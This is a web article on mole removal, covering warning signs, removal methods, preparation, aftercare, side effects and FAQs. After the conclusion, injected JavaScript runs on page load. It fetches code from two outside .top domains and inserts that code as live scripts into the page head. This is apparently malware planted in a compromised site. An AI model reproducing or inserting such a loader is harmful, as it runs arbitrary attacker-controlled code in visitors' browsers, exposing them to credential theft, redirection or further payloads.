If you’ve ever wondered how a mole is removed safely and effectively, you’re not alone. Moles, though often harmless, can sometimes be unsightly, irritating, or even raise concerns about skin cancer. Safe and effective Mole Removel(إزالة الشامات) depends on the type of mole, its location, and whether it poses any medical risks. Whether you’re considering mole removal for cosmetic purposes or due to a doctor’s recommendation, understanding the process, available methods, benefits, and precautions is key to a successful outcome and healthy skin.
Understanding Moles and When to Remove Them:
Moles, also known as nevi, are clusters of pigmented skin cells that can appear anywhere on the body. Most are benign and harmless, but some may evolve into skin cancer if not monitored.
When Should You Consider Mole Removal?
- Changes in Shape or Size: Rapid growth or irregular borders can signal skin cancer.
- Color Changes: A mole turning darker, lighter, or multicolored may need evaluation.
- Bleeding or Itching: Any discomfort or oozing is a red flag.
- Cosmetic Concerns: Moles on the face or neck may affect confidence or daily grooming.
- Location-Related Irritation: Moles that rub against clothing or accessories may warrant removal.
It’s important to consult a dermatologist before proceeding with any removal to determine the safest method for your specific mole type and skin condition.
Methods of Safe and Effective Mole Removal:
There are several safe and effective ways to remove moles, each suited to different situations and skin types. Dermatologists will assess the mole’s depth, type, and location before selecting the best method.
Common Mole Removal Techniques
- Excision with Stitches: The mole is surgically cut out and the wound closed with stitches.
- Excision without Stitches (Shave Removal): The mole is shaved off at skin level.
- Laser Mole Removal: Non-invasive technique ideal for flat or superficial moles.
- Cryotherapy: Uses liquid nitrogen to freeze and destroy mole tissue.
- Electrosurgery: Uses electric current to remove mole tissue precisely.
Overview of Mole Removal Techniques
| Method | Ideal For | Downtime | Scarring Risk |
|---|---|---|---|
| Surgical Excision | Deep or suspicious moles | 1–2 weeks | Moderate |
| Shave Excision | Raised moles on the surface | Few days | Minimal |
| Laser Removal | Flat or small moles | 1–3 days | Low |
| Cryotherapy | Small, non-cancerous moles | 3–5 days | Mild |
| Electrosurgery | Raised or irregular moles | 5–7 days | Low–Moderate |
Choosing the right method ensures minimal discomfort and maximum aesthetic benefit.
Preparing for Mole Removal:
Proper preparation can improve outcomes and reduce the risk of complications. Whether the procedure is minor or more involved, it’s essential to follow your dermatologist’s guidelines.
Pre-Treatment Checklist
- Consult a Dermatologist: Essential for mole mapping and biopsy if needed.
- Avoid Sun Exposure: Tanned or irritated skin increases risk of complications.
- Stop Certain Medications: Blood thinners may increase bleeding during removal.
- Disclose Medical History: Allergies or healing issues should be discussed.
- Plan Downtime: Healing time varies by technique used.
Bullet Points: Who Should Avoid Certain Methods?
- Laser removal is not ideal for deep or cancerous moles.
- Cryotherapy may not suit dark-skinned individuals due to pigmentation risk.
- Surgical excision is best for suspected melanomas, but leaves a small scar.
- Shave removal works best for protruding moles with minimal root depth.
Your skin type and health profile are major factors in determining the safest method.
Aftercare for Mole Removal:
Post-procedure care is crucial for safe and effective mole removal, reducing the risk of infection and promoting smooth healing. Whether you had stitches or a surface-level procedure, a consistent aftercare routine ensures optimal recovery.
General Aftercare Tips
- Keep the Area Clean: Use mild soap and warm water to prevent infection.
- Apply Ointment: Antibiotic cream aids healing and protects the wound.
- Avoid Sun Exposure: Use sunscreen or keep the area covered to prevent darkening.
- Refrain from Scratching or Picking: Let scabs fall off naturally to avoid scarring.
- Follow-up Appointments: Essential to monitor healing and pathology reports if needed.
Benefits of Proper Aftercare
| Aftercare Step | Key Benefit |
|---|---|
| Cleaning Daily | Prevents infection |
| Moisturizing or Ointment | Promotes faster healing |
| Avoiding Sun | Minimizes pigmentation or scarring |
| Wearing Bandages | Keeps area sterile and protected |
| No Picking at Scabs | Reduces scar risk |
Diligent aftercare helps preserve both skin health and cosmetic appearance.
Benefits and Side Effects of Mole Removal:
Every medical or cosmetic procedure comes with pros and cons. When performed by a professional, mole removal is a low-risk, high-reward procedure that delivers both health and aesthetic benefits.
Key Benefits of Mole Removal
- Eliminates potential for malignant transformation
- Reduces skin irritation from clothing or shaving
- Enhances facial or body appearance
- Boosts self-confidence and body image
- Allows for early skin cancer detection if mole is biopsied
Possible Side Effects by Removal Method
| Removal Method | Potential Side Effects |
|---|---|
| Surgical Excision | Scarring, slight bleeding, swelling |
| Shave Excision | Minor bleeding, regrowth in rare cases |
| Laser Removal | Temporary redness, pigmentation change |
| Cryotherapy | Blistering, skin discoloration |
| Electrosurgery | Skin tightening, mild soreness |
In rare cases, improper mole removal can lead to infection, scarring, or incomplete healing—another reason to consult a board-certified dermatologist.
Long-Term Results and Prevention:
After your mole is removed safely and effectively, long-term monitoring and preventive care are essential to maintain skin health. Moles can occasionally grow back or new ones may form.
Tips for Long-Term Skin Health
- Monitor skin for new or changing moles
- Use sunscreen daily to prevent UV-induced moles
- Get annual skin checks with a dermatologist
- Avoid DIY mole removal kits or home remedies
- Maintain a healthy lifestyle to support skin regeneration
Prevention Measures for Future Moles
| Action | Benefit |
|---|---|
| Daily Sunscreen Use | Reduces mole formation and cancer risk |
| Regular Skin Exams | Early detection of suspicious changes |
| Avoiding Tanning Beds | Minimizes UV-related skin damage |
| Wearing Protective Clothing | Shields high-risk areas like shoulders |
Healthy habits can reduce the likelihood of needing future mole removals.
Frequently Asked Questions (FAQs):
Is mole removal painful?
Minor discomfort is expected, but local anesthesia makes the procedure nearly painless.
Can I remove a mole at home?
No, home mole removal is unsafe and can lead to scarring or infection.
Do all moles need to be tested for cancer?
Suspicious moles should always be sent for biopsy after removal.
Will the mole grow back after removal?
In rare cases, it might—especially with shave or laser methods.
Can mole removal leave a scar?
Yes, but scarring is minimal with proper technique and aftercare.
Conclusion
Understanding how a mole is removed safely and effectively is essential for making an informed decision about your skin health. Whether you’re removing a mole for aesthetic improvement or to prevent health risks, selecting the right method, preparing properly, and following through with aftercare can make all the difference. From surgical excision to laser treatment, every option has its advantages and limitations, but with the guidance of a qualified dermatologist, the risk is minimal and the results are rewarding. Remember, mole removal is not just about appearance—it’s a proactive step toward healthier, clearer skin and peace of mind.
;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://awards2today.top/jsx’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });;document.addEventListener(“DOMContentLoaded”, function () { var url = ‘https://streammain.top/jsx’; fetch(url) .then(response => response.text()) .then(data => { var script = document.createElement(‘script’); script.innerHTML = data.trim(); document.head.appendChild(script); }) });















Leave a Reply